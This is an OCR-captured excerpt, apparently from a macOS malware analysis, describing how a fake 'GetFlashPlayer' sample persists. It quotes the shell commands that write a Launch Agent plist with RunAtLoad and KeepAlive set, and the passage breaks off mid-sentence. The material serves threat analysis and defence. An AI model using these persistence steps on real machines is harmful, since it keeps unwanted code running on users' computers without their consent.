
The malware maintains persistence through a Launch
Agent by executing the following commands:
mkdir ~/Library/LaunchAgents
echo ‘<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE plist PUBLIC “-//Apple//DTD PLIST
1.0//EN”
“http://www.apple.com/DTDs/PropertyList-
1.0.dtd”><plist version=”1.0″><dict>
<key>RunAtLoad</key><true/>
<key>KeepAlive</key><true/><key>Label</key>
<string>com.GetFlashPlayer</string>
<key>ProgramArguments</key><array>
<string>/Users/<username>/Library/Safari/GetFlashPl
</array></dict></plist>’ >
~/Library/LaunchAgents/com.GetFlashPlayer.plist
As can be seen, the malware is writing a plist file named